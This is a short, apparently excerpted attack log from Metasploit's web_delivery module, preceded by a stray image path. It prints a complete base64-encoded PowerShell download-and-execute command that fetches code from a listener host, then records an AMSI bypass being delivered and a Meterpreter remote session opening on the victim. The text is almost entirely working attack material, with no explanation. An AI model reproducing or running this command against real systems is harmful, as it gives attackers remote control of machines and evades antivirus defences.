 10.0.0.3:9999
[*] Using URL: http://10.0.0.3:8080/TgCGpWb
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0
AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsAT
gBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAH
MAMQAyADsAJAB4AEUAYwBhAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwB
sAGkAZQBuAHQAOwBpAGYAKABbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBQAHIAbwB4AHkA
XQA6ADoARwBlAHQARABlAGYAYQB1AGwAdABQAHIAbwB4AHkAKAApAC4AYQBkAGQAcgBlAHMAcwAgA
C0AbgBlACAAJABuAHUAbABsACkAewAkAHgARQBjAGEALgBwAHIAbwB4AHkAPQBbAE4AZQB0AC4AVw
BlAGIAUgBlAHEAdQBlAHMAdABdADoAOgBHAGUAdABTAHkAcwB0AGUAbQBXAGUAYgBQAHIAbwB4AHk
AKAApADsAJAB4AEUAYwBhAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBO
AGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQ
wByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAH
QAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQB
uAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMAAuADAALgAzADoAOAAwADgAMAAvAFQAZwBDAEcA
cABXAGIALwB6AGIAagBSAG0AZQBVAGoAawBuAEoAJwApACkAOwBJAEUAWAAgACgAKABuAGUAdwAtA
G8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQ
BkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADAALgAwAC4AMwA6ADgAMAA4ADA
ALwBUAGcAQwBHAHAAVwBiACcAKQApADsA
[*] 10.0.0.2 web_delivery - Delivering AMSI Bypass (1407 bytes)
[*] 10.0.0.2 web_delivery - Delivering Payload (3693 bytes)
[*] Sending stage (200774 bytes) to 10.0.0.2
[*] Meterpreter session 1 opened (10.0.0.3:9999 → 10.0.0.2:49759) at 2024-02
-25 04:15:12 -0500